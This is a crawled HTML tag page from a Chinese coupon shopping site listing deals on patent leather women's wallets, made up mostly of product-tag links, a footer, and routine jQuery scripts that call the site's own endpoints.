

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ai5z.com/tag/view/k/qipinvqianbao.html
body_size: 8256
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html class="jp-pc w1200" xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><title></title><meta name="keywords" content=""><meta name="description" content=""><meta name="applicable-device" content="pc" /><meta http-equiv="mobile-agent" content="format=html5;url=:///tag/view/k/qipinvqianbao.html" /><meta http-equiv="mobile-agent" content="format=xhtml;url=:///tag/view/k/qipinvqianbao.html" /><link rel="shortcut icon" type="image/ico" href="/favicon.ico"><link rel="bookmark" href="/favicon.ico"/><link rel=stylesheet type=text/css href="/static/red/css/alert.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/global.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/md-list.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-index.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-zhe-main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/hottag.css" /><script src="https://apps.bdimg.com/libs/jquery/1.11.3/jquery.min.js"></script><script type="text/javascript">jQuery.browser={};(function(){jQuery.browser.msie=false; jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)./)){ jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();</script><script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script><script src="/static/newpi/js/redtag.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/layer/3.1.1/layer.js"></script><script src="/static/newpi/js/fun.js"></script><script src="/static/newpi/js/tdk.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/device.js/0.2.7/device.js"></script><script type="text/javascript">	SITEURL="";
	CURURL="";
	WEBNICK="";
	URL_COOKIE=0;
</script><script type="text/javascript">$.ajax({
		url: "/?m=ajax&a=getuserinfo",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
          $('#YTTUID').val(result.msg.id);
		  $('#YTTUNAME').val(result.msg.username);
		  $('#YTTFACE').val(result.msg.face);
        }
    }); 
</script><link type="text/css" rel="stylesheet"	href="/static/newpi/css/brand.css" /></head><body><div id="toolbar"><div class="bar-con"><ul class="topNav fl"><li><a href="/special.html" target="_blank">精选专场</a></li><li><a href="/article/index.html" target="_blank">头条资讯</a></li><li><a href="/show.html" target="_blank">会员晒单</a></li><li><a href="/pin.html" target="_blank">拼多多优惠券</a></li><li><a href="" target="_blank"><em class="icon-normal icon-phone"></em>手机版</a></li></ul><div class="right-show fr"></div></div></div><script>$.ajax({
		url: "/?m=ajax&a=getlogin",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
         $('.right-show').html(result.msg);           			
		}
	});
</script><link type="text/css" rel="stylesheet" href="/static/newpi/css/morenav.css" /><div class="header"><div class="area"><div class="logo logo1"><div class="fl"><a class="juan-logo fl" href="" title=""><img src="" alt=""></a></div></div><div id="mallSearch" class="mall-search"><form name="search" action="" id="searchForm" class="mallSearch-form clearfix" target="_top" acceptcharset="utf-8"><fieldset><div class="mallSearch-input clearfix"><div class="s-combobox"><div class="s-combobox-input-wrap"><input type="hidden" name="m" value="search"><input type="hidden" name="a" value="index"><input type="text" name="k" autocomplete="off" x-webkit-speech="" x-webkit-grammar="builtin:translate" value="秋装" id="searchprompt"></div></div><button type="submit">搜索<s></s></button></div></fieldset></form><div class="search-keywords"><div class="hot-keys" id="js-hot-keys"></div></div><div class="searchprompt-info cf"><ul class="cf" style="z-index:98;position:absolute;" id="sugwords"></ul></div></div><a rel="nofollow" href="/bao/index.html" target="_blank" style="margin-top: -80px;margin-left: 30px;float: right;"><img src="/static/newpi/images/apply.gif" _hover-ignore="1"></a></div><div class="mainNav"><div class="nav"><ul class="navigation fl"><li ><a  href="">最新折扣</a></li><li ><a href="/jd.html" target="_blank">京东优惠券<i></i></a></li><li ><a href="/jiu.html" >9.9包邮</a></li><li ><a href="/shijiu.html" >20封顶</a></li><li ><a href="/brand.html" target="_blank">品牌团</a></li></ul><div class="state-show fr" ><a rel="nofollow" class="normal-a " href="/gift/index.html" target="_blank">积分商城</a><span id="signinid"><a rel="nofollow" href="#" class="sign_btn signin signbtss normal-a"><em class="icon-normal icon-sign"></em><em class="text stextxix">签到领积分</em></a><div class="normal-side-box"><div class="box-tips signiiss"></div></div></span></div></div></div></div><script type="text/javascript">	$.ajax({
		url: "/?m=ajax&a=getsign",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
          $('.signbtss').addClass(result.msg.class);
		  $('.stextxix').text(result.msg.text);
		  $('.box-tips.signiiss').html(result.msg.html);
        }
    });    
</script><div class="main w1200"><div class="tags-type"><div class="tags-title fl"><h1>漆皮女钱包</h1></div><div class="tags-con fl"><p>【<strong>漆皮女钱包</strong>】特价促销专场-最新最全的漆皮女钱包打折特卖信息，商品品类丰富，实时更新高性价比漆皮女钱包单品、淘宝网漆皮女钱包打折特卖信息，品牌漆皮女钱包特价促销1折起，省钱实惠，所有商品人工质检，品质保障。买漆皮女钱包，就上！亲：请您记住我们的永久网址:或者按 ctrl+d 收藏我们，下次可以直接来哦！</p></div></div><div class="main pr mt10 clear"><ul class="goods-list clear" style="width:1200px;overflow: hidden;"></ul><div class="page"><em></em><div></div></div></div><div class="tags-other clear"><h3>随便看看</h3><div class="box brand-box other-box"><a href="/tag/view/k/oumeifangtoudanxie.html" target="_blank">欧美方头单鞋</a><a href="/tag/view/k/oumeishishangbaidashoutibao.html" target="_blank">欧美时尚百搭手提包</a><a href="/tag/view/k/oumeitiaowentxu.html" target="_blank">欧美条纹t恤</a><a href="/tag/view/k/oumeiboximiyachangqun.html" target="_blank">欧美波西米亚长裙</a><a href="/tag/view/k/oumeiliusuxue.html" target="_blank">欧美流苏靴</a><a href="/tag/view/k/oumeizhenpishoutao.html" target="_blank">欧美真皮手套</a><a href="/tag/view/k/oumeimaodingxiekuabao.html" target="_blank">欧美铆钉斜挎包</a><a href="/tag/view/k/oumeichangkuanmaoyi.html" target="_blank">欧美长款毛衣</a><a href="/tag/view/k/oumeichangxiukaishan.html" target="_blank">欧美长袖开衫</a><a href="/tag/view/k/oumeigaoyaotxu.html" target="_blank">欧美高腰t恤</a><a href="/tag/view/k/kuanxiuxianniuziku.html" target="_blank">款休闲牛仔裤</a><a href="/tag/view/k/kuannvshidadiku.html" target="_blank">款女士打底裤</a><a href="/tag/view/k/kuanxiaowaitao.html" target="_blank">款小外套</a><a href="/tag/view/k/kuanshaonvwenxiong.html" target="_blank">款少女文胸</a><a href="/tag/view/k/kuanshigaogenxie.html" target="_blank">款式高跟鞋</a><a href="/tag/view/k/kuandanlidadiku.html" target="_blank">款弹力打底裤</a><a href="/tag/view/k/kuanshoujibao.html" target="_blank">款手机包</a><a href="/tag/view/k/kuanchunxialianyiqun.html" target="_blank">款春夏连衣裙</a><a href="/tag/view/k/kuanshanhurongshuiyi.html" target="_blank">款珊瑚绒睡衣</a><a href="/tag/view/k/kuanwenshentiezhi.html" target="_blank">款纹身贴纸</a><a href="/tag/view/k/kuanchaobaoniuziku.html" target="_blank">款超薄牛仔裤</a><a href="/tag/view/k/kuanliantisushenyi.html" target="_blank">款连体塑身衣</a><a href="/tag/view/k/kuanchangkuanlianyiqun.html" target="_blank">款长款连衣裙</a><a href="/tag/view/k/kuanxuefangchenshan.html" target="_blank">款雪纺衬衫</a><a href="/tag/view/k/kuangaogenliangxie.html" target="_blank">款高跟凉鞋</a><a href="/tag/view/k/zhengpin20laganxiang.html" target="_blank">正品20拉杆箱</a><a href="/tag/view/k/zhengpinadidasyurongfu.html" target="_blank">正品adidas羽绒服</a><a href="/tag/view/k/zhengpinzhuanguishoubiao.html" target="_blank">正品专柜手表</a><a href="/tag/view/k/zhengpinzhongchangyurongfu.html" target="_blank">正品中长羽绒服</a><a href="/tag/view/k/zhengpinbaoxianxiang.html" target="_blank">正品保险箱</a><a href="/tag/view/k/zhengpinertongtaiyangjing.html" target="_blank">正品儿童太阳镜</a><a href="/tag/view/k/zhengpinjiahouniuziku.html" target="_blank">正品加厚牛仔裤</a><a href="/tag/view/k/zhengpinchufangshuilongtou.html" target="_blank">正品厨房水龙头</a><a href="/tag/view/k/zhengpingu.html" target="_blank">正品古筝</a><a href="/tag/view/k/zhengpindiaodaibeixin.html" target="_blank">正品吊带背心</a><a href="/tag/view/k/zhengpinqiangzhi.html" target="_blank">正品墙纸</a><a href="/tag/view/k/zhengpinxiajinanxie.html" target="_blank">正品夏季男鞋</a><a href="/tag/view/k/zhengpinwaichuandadiku.html" target="_blank">正品外穿打底裤</a><a href="/tag/view/k/zhengpinduogongnengqianbao.html" target="_blank">正品多功能钱包</a><a href="/tag/view/k/zhengpindagonglvchuifengtong.html" target="_blank">正品大功率吹风筒</a><a href="/tag/view/k/zhengpindahaozhenglixiang.html" target="_blank">正品大号整理箱</a><a href="/tag/view/k/zhengpintaozhuangzhuangui.html" target="_blank">正品套装专柜</a><a href="/tag/view/k/zhengpinnvqianjia.html" target="_blank">正品女钱夹</a><a href="/tag/view/k/zhengpinyunfuzhijiayou.html" target="_blank">正品孕妇指甲油</a><a href="/tag/view/k/zhengpinkangzhubaguanqi.html" target="_blank">正品康祝拔罐器</a><a href="/tag/view/k/zhengpinhuwaisuganku.html" target="_blank">正品户外速干裤</a><a href="/tag/view/k/zhengpindadikuwa.html" target="_blank">正品打底裤袜</a><a href="/tag/view/k/zhengpinlalian.html" target="_blank">正品拉链</a><a href="/tag/view/k/zhengpinxinpinnvxie.html" target="_blank">正品新品女鞋</a><a href="/tag/view/k/zhengpinmianao.html" target="_blank">正品棉袄</a><a href="/tag/view/k/zhengpinyugang.html" target="_blank">正品浴缸</a><a href="/tag/view/k/zhengpinbijiben.html" target="_blank">正品笔记本</a><a href="/tag/view/k/zhengpinqianzibi.html" target="_blank">正品签字笔</a><a href="/tag/view/k/zhengpinweishiruishidao.html" target="_blank">正品维氏瑞士刀</a><a href="/tag/view/k/zhengpinwangshalianyiqun.html" target="_blank">正品网纱连衣裙</a><a href="/tag/view/k/zhengpinmeifajiandao.html" target="_blank">正品美发剪刀</a><a href="/tag/view/k/zhengpinshuhuanmianmo.html" target="_blank">正品舒缓面膜</a><a href="/tag/view/k/zhengpinluozhuangyanying.html" target="_blank">正品裸妆眼影</a><a href="/tag/view/k/zhengpinbeidinvbao.html" target="_blank">正品贝蒂女包</a><a href="/tag/view/k/zhengpinlun.html" target="_blank">正品轮毂</a><a href="/tag/view/k/zhengpinyundongnanxie.html" target="_blank">正品运动男鞋</a><a href="/tag/view/k/zhengpintouqiyundongxie.html" target="_blank">正品透气运动鞋</a><a href="/tag/view/k/zhengpinmianbanchazuo.html" target="_blank">正品面板插座</a><a href="/tag/view/k/zhengpinmiantiemo.html" target="_blank">正品面贴膜</a><a href="/tag/view/k/zhengpingaolingyangrongshan.html" target="_blank">正品高领羊绒衫</a><a href="/tag/view/k/zhengzongguiyuanrou.html" target="_blank">正宗桂圆肉</a><a href="/tag/view/k/zhengzonghuasheng.html" target="_blank">正宗花生</a><a href="/tag/view/k/zhengzonggaoyouxianyadan.html" target="_blank">正宗高邮咸鸭蛋</a><a href="/tag/view/k/sifei26zixingche.html" target="_blank">死飞26自行车</a><a href="/tag/view/k/duansanduannaifen.html" target="_blank">段三段奶粉</a><a href="/tag/view/k/maoneshunvlianyiqun.html" target="_blank">毛呢淑女连衣裙</a><a href="/tag/view/k/maonenanshixifu.html" target="_blank">毛呢男士西服</a><a href="/tag/view/k/maomaozhenpidanxie.html" target="_blank">毛毛真皮单鞋</a><a href="/tag/view/k/maoqiuhuermao.html" target="_blank">毛球护耳帽</a><a href="/tag/view/k/maoxianzhongchangkuankaishan.html" target="_blank">毛线中长款开衫</a><a href="/tag/view/k/maoxianbanshenqunzi.html" target="_blank">毛线半身裙子</a><a href="/tag/view/k/maoxiannvzhenzhishan.html" target="_blank">毛线女针织衫</a><a href="/tag/view/k/maoxiannvxue.html" target="_blank">毛线女靴</a><a href="/tag/view/k/maorongyaoling.html" target="_blank">毛绒摇铃</a><a href="/tag/view/k/maoyinvduanwaitao.html" target="_blank">毛衣女短外套</a><a href="/tag/view/k/maoyibaobaoxiong.html" target="_blank">毛衣抱抱熊</a><a href="/tag/view/k/maoyitejiakaishan.html" target="_blank">毛衣特价开衫</a><a href="/tag/view/k/maobianjiufenku.html" target="_blank">毛边九分裤</a><a href="/tag/view/k/maoliduanxue.html" target="_blank">毛里短靴</a><a href="/tag/view/k/maolingxiushenmianfu.html" target="_blank">毛领修身棉服</a><a href="/tag/view/k/maolingdongjimianyi.html" target="_blank">毛领冬季棉衣</a><a href="/tag/view/k/maolingzhuangseyurongfu.html" target="_blank">毛领撞色羽绒服</a><a href="/tag/view/k/maolingxianshoudayi.html" target="_blank">毛领显瘦大衣</a><a href="/tag/view/k/maolingpicaoyurongfu.html" target="_blank">毛领皮草羽绒服</a><a href="/tag/view/k/maolinghanbanfengyi.html" target="_blank">毛领韩版风衣</a><a href="/tag/view/k/minzucixiu.html" target="_blank">民族刺绣</a><a href="/tag/view/k/minzufengkongdiaopijian.html" target="_blank">民族风空调披肩</a><a href="/tag/view/k/minzufengchangwa.html" target="_blank">民族风长袜</a><a href="/tag/view/k/qidianzhengpinpaobuxie.html" target="_blank">气垫正品跑步鞋</a><a href="/tag/view/k/qidianfendiye.html" target="_blank">气垫粉底液</a><a href="/tag/view/k/qidianyundongnvxie.html" target="_blank">气垫运动女鞋</a><a href="/tag/view/k/qizhizhongchangkuannedayi.html" target="_blank">气质中长款呢大衣</a><a href="/tag/view/k/qizhizhongchangkuanchangqun.html" target="_blank">气质中长款长裙</a><a href="/tag/view/k/qizhiyinhuachangqun.html" target="_blank">气质印花长裙</a><a href="/tag/view/k/qizhinvaziqun.html" target="_blank">气质女a字裙</a><a href="/tag/view/k/qizhilalianlianyiqun.html" target="_blank">气质拉链连衣裙</a><a href="/tag/view/k/qizhishunvzhongqun.html" target="_blank">气质淑女中裙</a><a href="/tag/view/k/qizhiniupinvbao.html" target="_blank">气质牛皮女包</a><a href="/tag/view/k/qizhibengdailianyiqun.html" target="_blank">气质绷带连衣裙</a><a href="/tag/view/k/qizhichangxiutxu.html" target="_blank">气质长袖t恤</a><a href="/tag/view/k/anjisuanjiemianximiannai.html" target="_blank">氨基酸洁面洗面奶</a><a href="/tag/view/k/shuichanhaixianganhuo.html" target="_blank">水产海鲜干货</a><a href="/tag/view/k/shuimoyinhuachenshan.html" target="_blank">水墨印花衬衫</a><a href="/tag/view/k/shuiganfendiye.html" target="_blank">水感粉底液</a><a href="/tag/view/k/shuixingmw300rluyouqi.html" target="_blank">水星mw300r路由器</a><a href="/tag/view/k/shuixingjiafangcansibei.html" target="_blank">水星家纺蚕丝被</a><a href="/tag/view/k/shuijingnvkuanxianglian.html" target="_blank">水晶女款项链</a><a href="/tag/view/k/shuijingshuizuanfajia.html" target="_blank">水晶水钻发夹</a><a href="/tag/view/k/shuijingyanmo.html" target="_blank">水晶眼膜</a><a href="/tag/view/k/shuijingshiliushisanzhu.html" target="_blank">水晶石榴石散珠</a><a href="/tag/view/k/shuiquliushimucanzhuo.html" target="_blank">水曲柳实木餐桌</a><a href="/tag/view/k/shuinidiaodeng.html" target="_blank">水泥吊灯</a><a href="/tag/view/k/shuixifanghuadian.html" target="_blank">水洗防滑垫</a><a href="/tag/view/k/shuidihuaping.html" target="_blank">水滴花瓶</a><a href="/tag/view/k/shuiyangshuangfushui.html" target="_blank">水漾爽肤水</a><a href="/tag/view/k/shuiguankuaisujietou.html" target="_blank">水管快速接头</a><a href="/tag/view/k/shuiwuxinniangtouhua.html" target="_blank">水舞新娘头花</a><a href="/tag/view/k/shuizhengneidan.html" target="_blank">水貂整貂内胆</a><a href="/tag/view/k/shuirongzhenzhishan.html" target="_blank">水貂绒针织衫</a><a href="/tag/view/k/shuizuangongzhuliangxie.html" target="_blank">水钻公主凉鞋</a><a href="/tag/view/k/shuizuanjiazhinvliangxie.html" target="_blank">水钻夹趾女凉鞋</a><a href="/tag/view/k/shuizuanshouzhuabao.html" target="_blank">水钻手抓包</a><a href="/tag/view/k/shuizuanshouhuan.html" target="_blank">水钻手环</a><a href="/tag/view/k/shuizuanshishangerhuan.html" target="_blank">水钻时尚耳环</a><a href="/tag/view/k/shuizuanshierhuan.html" target="_blank">水钻锆石耳环</a><a href="/tag/view/k/shuizuanhanshihunsha.html" target="_blank">水钻韩式婚纱</a><a href="/tag/view/k/shuizuangaobangfanbuxie.html" target="_blank">水钻高帮帆布鞋</a><a href="/tag/view/k/hanfuliusubuyao.html" target="_blank">汉服流苏步摇</a><a href="/tag/view/k/qichegexingchetie.html" target="_blank">汽车个性车贴</a><a href="/tag/view/k/qichelanbojinimoxing.html" target="_blank">汽车兰博基尼模型</a><a href="/tag/view/k/qichedagonglvxichenqi.html" target="_blank">汽车大功率吸尘器</a><a href="/tag/view/k/qichehuyaodian.html" target="_blank">汽车护腰垫</a><a href="/tag/view/k/qicheshubiao.html" target="_blank">汽车鼠标</a><a href="/tag/view/k/shatanjiajiaotuoxie.html" target="_blank">沙滩夹脚拖鞋</a><a href="/tag/view/k/shatanwuxiuchangqun.html" target="_blank">沙滩无袖长裙</a><a href="/tag/view/k/shatanrekuzi.html" target="_blank">沙滩热裤子</a><a href="/tag/view/k/shatanhuaduorenzituo.html" target="_blank">沙滩花朵人字拖</a><a href="/tag/view/k/shatanhanbanchangqun.html" target="_blank">沙滩韩版长裙</a><a href="/tag/view/k/fashixiaomianbao.html" target="_blank">法式小面包</a><a href="/tag/view/k/fashishuijingdiaodeng.html" target="_blank">法式水晶吊灯</a><a href="/tag/view/k/paomopintu.html" target="_blank">泡沫拼图</a><a href="/tag/view/k/bodianhudiejielianyiqun.html" target="_blank">波点蝴蝶结连衣裙</a><a href="/tag/view/k/boximiyahoudiliangxie.html" target="_blank">波西米亚厚底凉鞋</a><a href="/tag/view/k/boximiyaxinkuanqun.html" target="_blank">波西米亚新款裙</a><a href="/tag/view/k/boximiyalifulianyiqun.html" target="_blank">波西米亚礼服连衣裙</a><a href="/tag/view/k/taiguozhengpinjiemaogao.html" target="_blank">泰国正品睫毛膏</a><a href="/tag/view/k/taidichongwushuzi.html" target="_blank">泰迪宠物梳子</a><a href="/tag/view/k/taidigouchuang.html" target="_blank">泰迪狗床</a><a href="/tag/view/k/yongyipingjiaoku.html" target="_blank">泳衣平角裤</a><a href="/tag/view/k/jiemianmusi.html" target="_blank">洁面慕丝</a><a href="/tag/view/k/xishoupenmianpenshuilongtou.html" target="_blank">洗手盆面盆水龙头</a><a href="/tag/view/k/xiliantejiamaojin.html" target="_blank">洗脸特价毛巾</a><a href="/tag/view/k/xichecachehaimian.html" target="_blank">洗车擦车海绵</a><a href="/tag/view/k/jinjinluzhidoufugan.html" target="_blank">津津卤汁豆腐干</a><a href="/tag/view/k/liushuibaishe.html" target="_blank">流水摆设</a><a href="/tag/view/k/liusubaiseduanku.html" target="_blank">流苏白色短裤</a><a href="/tag/view/k/liusuchaochangerhuan.html" target="_blank">流苏超长耳环</a><a href="/tag/view/k/liusuzhenzhipijian.html" target="_blank">流苏针织披肩</a><a href="/tag/view/k/qiankouxiajichuanwa.html" target="_blank">浅口夏季船袜</a><a href="/tag/view/k/qiankoutaojiaoxiuxianxie.html" target="_blank">浅口套脚休闲鞋</a><a href="/tag/view/k/qiankoufangtounvdanxie.html" target="_blank">浅口方头女单鞋</a><a href="/tag/view/k/qiankouguijiaochuanwa.html" target="_blank">浅口硅胶船袜</a><a href="/tag/view/k/langshaquanmianneiku.html" target="_blank">浪莎全棉内裤</a><a href="/tag/view/k/fudiaoqiangtie.html" target="_blank">浮雕墙贴</a><a href="/tag/view/k/fudiaocaihuishoujitao.html" target="_blank">浮雕彩绘手机套</a><a href="/tag/view/k/fudiaoshou.html" target="_blank">浮雕手镯</a><a href="/tag/view/k/yushikatongdidian.html" target="_blank">浴室卡通地垫</a><a href="/tag/view/k/yushiweishengjianmaojinjia.html" target="_blank">浴室卫生间毛巾架</a><a href="/tag/view/k/yushikeaituoxie.html" target="_blank">浴室可爱拖鞋</a><a href="/tag/view/k/yushishounacengjia.html" target="_blank">浴室收纳层架</a><a href="/tag/view/k/haijunfengweiyi.html" target="_blank">海军风卫衣</a><a href="/tag/view/k/hainingzhenpituoxie.html" target="_blank">海宁真皮拖鞋</a><a href="/tag/view/k/haitanxuefangzhaoshan.html" target="_blank">海滩雪纺罩衫</a><a href="/tag/view/k/haifeisisiyuanxifashui.html" target="_blank">海飞丝丝源洗发水</a><a href="/tag/view/k/haixianshuichanganhuo.html" target="_blank">海鲜水产干货</a><a href="/tag/view/k/runweineiyiwenxiong.html" target="_blank">润微内衣文胸</a><a href="/tag/view/k/linyushuilongtouhuasa.html" target="_blank">淋浴水龙头花洒</a><a href="/tag/view/k/shunvxiaowaitao.html" target="_blank">淑女小外套</a><a href="/tag/view/k/shunvxinkuanchenshan.html" target="_blank">淑女新款衬衫</a><a href="/tag/view/k/shunvmaonelianyiqun.html" target="_blank">淑女毛呢连衣裙</a><a href="/tag/view/k/shunvqizhizhongqun.html" target="_blank">淑女气质中裙</a><a href="/tag/view/k/shunvbaoyurongfu.html" target="_blank">淑女薄羽绒服</a><a href="/tag/view/k/shenkoupingdidanxie.html" target="_blank">深口平底单鞋</a><a href="/tag/view/k/shenxiaofu.html" target="_blank">深圳校服</a><a href="/tag/view/k/shencengjinghuaye.html" target="_blank">深层精华液</a><a href="/tag/view/k/qingcangdongjixuedixue.html" target="_blank">清仓冬季雪地靴</a><a href="/tag/view/k/qingxinyusan.html" target="_blank">清新雨伞</a><a href="/tag/view/k/qingyouhuoguodiliao.html" target="_blank">清油火锅底料</a><a href="/tag/view/k/wenheshencengxiezhuangyou.html" target="_blank">温和深层卸妆油</a><a href="/tag/view/k/wenchuanglian.html" target="_blank">温馨窗帘</a><a href="/tag/view/k/wenjianyuexidingdeng.html" target="_blank">温馨简约吸顶灯</a><a href="/tag/view/k/youxikatongshubiaodian.html" target="_blank">游戏卡通鼠标垫</a><a href="/tag/view/k/youxidianjingjianpan.html" target="_blank">游戏电竞键盘</a><a href="/tag/view/k/zirunwanshuang.html" target="_blank">滋润晚霜</a><a href="/tag/view/k/manzuannverding.html" target="_blank">满钻女耳钉</a><a href="/tag/index.html" target="_blank">更多&gt;&gt;</a></div></div></div><div class="foot"><div class="white_bg"><div class="foot-con"><div class="con-box-n clear"><div class="app-side-box fl"><p class="app-show"><img src="" width="128px"></p><p class="app-txt">扫描二维码打开</p></div><div class="con-left-info fl"><dl class="update"><dt>关于我们</dt><dd><a rel="nofollow" href="/help/read/id/1.html" target="_blank"><i></i>关于我们</a></dd><dd><a rel="nofollow" href="/help/read/id/3.html" target="_blank"><i></i>联系我们</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>新浪微博</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>QQ空间</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>腾讯微博</a></dd></dl><dl class="cooperation"><dt>商务合作</dt><dd><a href="/bao/index.html" target="_blank"><i></i>卖家报名</a></dd><dd><a rel="nofollow" href="/help/read/id/5.html" target="_blank"><i></i>免责声明</a></dd><dd><a rel="nofollow" href="/help/read/id/2.html" target="_blank"><i></i>广告合作</a></dd><dd><a rel="nofollow" href="/help/app.html" target="_blank"><i></i>APP客户端</a></dd></dl><dl class="cor-info"><dt>用户帮助</dt><dd><a rel="nofollow" href="/help/read/id/6.html" target="_blank"><i></i>常见问题</a></dd><dd><a rel="nofollow" href="/help/qianggou.html" target="_blank"><i></i>抢购小技巧</a></dd><dd class="school"><a rel="nofollow" href="/help/xiaobao.html" target="_blank"><i></i>消费者保障</a></dd></dl><dl class="help-info"><dt>会员中心</dt><dd><a rel="nofollow" href="/user/like.html" target="_blank"><i></i>我的收藏</a></dd><dd><a rel="nofollow" href="/user/register.html" target="_blank"><i></i>免费注册</a></dd><dd><a rel="nofollow" href="/user/login.html" target="_blank"><i></i>登录本站</a></dd><dd><a rel="nofollow" href="/forget/index.html" target="_blank"><i></i>找回密码</a></dd></dl></div><div class="con-menu fr"><!--<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;site=qq&amp;menu=yes" class="service-add fl" target="_blank"></a>--><span class="service-time fl"><p>周一至周六 </p><p>9:00-22:00 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p></span></div></div><div class="footer_new"><div class="box"></div></div><p>是一家<a href=""><b>优惠券</b></a>领取导购比价网站。汇集<a href=""><b>淘宝优惠券</b></a>、天猫超市优惠券、京东优惠券、拼多多优惠券。网站中的商品均来自于互联网，所有商品信息请以店内详情为准。</p><p>联系我们:dsad6236@hotmail.com</p><p class="ft-company">&nbsp;&nbsp;<a rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank"></a>&#12288;&#12288;Copyright &copy; 2010 - 2019  All Rights Reserved  </p></div></div></div><script type="text/javascript">var yangtataER = {
 root: "",
 site: "",  
 url:{}
};
var lang = {};
lang.tips = "友情提示";lang.please_input = "请输入";lang.username = "帐号";lang.password = "密码";lang.login_title = "用户登陆";lang.correct_itemurl = "正确的商品地址";lang.title = "标题";lang.card_loading = "正在获取用户信息";lang.wait = "请稍后......";lang.chaxun = "报名查询系统";lang.fanli = "查询优惠券";lang.please_select = "请选择分类";</script><script type="text/javascript" src="/static/js/jquery/plugins/jquery.tools.min.js"></script><script type="text/javascript" src="/static/js/jquery/plugins/formvalidator.js"></script><script type="text/javascript" src="/static/js/fileuploader.js"></script><script type="text/javascript" src="/static/js/yangtata.js"></script><script type="text/javascript" src="/static/js/dialog.js"></script><script type="text/javascript" src="/static/js/user.js"></script><script type="text/javascript" src="/static/newpi/js/lightbox.js"></script><script type="text/javascript" src="/static/newpi/js/goodlist.js"></script><script type="text/javascript">	$('img.lazy').lazyload({threshold:200,failure_limit:30,effect : "fadeIn"});	
    var YANGTATA = {    
    loginurl:"/user/login.html",
    userurl:"/user/index.html",    
	fanliurl: "/ajax/fanli.html",
	pid: "",
	exn: "积分"
};
</script><script>	$.ajax({
		url: "/?m=ajax&a=getmsgnum",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
	    if(result.status==1 && result.msg>0){
        layer.open({
        type: 1
		,title:'短消息提醒'
		,anim: 2
        ,offset: 'rb' //具体配置参考：http://www.layui.com/doc/modules/layer.html#offset
        ,id: 'layerDemo' //防止重复弹出
        ,content: '<div style="padding: 20px 100px;">您有'+ result.msg +'条未读短消息</div>'
